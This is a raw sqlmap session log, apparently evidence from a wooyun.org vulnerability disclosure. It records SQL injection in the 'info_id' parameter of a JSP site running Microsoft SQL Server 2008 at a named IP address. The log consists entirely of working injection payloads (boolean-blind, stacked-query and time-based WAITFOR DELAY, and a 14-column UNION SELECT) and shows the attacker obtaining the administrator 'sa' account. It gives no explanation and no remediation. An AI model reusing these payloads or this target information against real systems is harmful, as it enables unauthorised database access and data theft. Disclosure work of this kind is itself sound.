 [*] starting at 17:47:44
[17:47:44] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:47:44] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: info_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: info_id=42 AND 4482=4482
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: info_id=42;WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: info_id=42 WAITFOR DELAY '0:0:5'
    Type: UNION query
    Title: Generic UNION query (NULL) - 14 columns
    Payload: info_id=-7911 UNION ALL SELECT 78,78,78,78,78,78,78,78,78,78,78,78,
CHAR(113)+CHAR(98)+CHAR(113)+CHAR(118)+CHAR(113)+CHAR(74)+CHAR(98)+CHAR(75)+CHAR
(84)+CHAR(76)+CHAR(98)+CHAR(113)+CHAR(119)+CHAR(110)+CHAR(90)+CHAR(113)+CHAR(122
)+CHAR(98)+CHAR(120)+CHAR(113),78--
---
[17:47:45] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[17:47:45] [INFO] fetching current user
current user:    'sa'
[17:47:45] [INFO] fetched data logged to text files under 'C:\Users\star\.sqlmap
\output\221.2.68.102'
[*] shutting down at 17:47:45
www.wooyun.org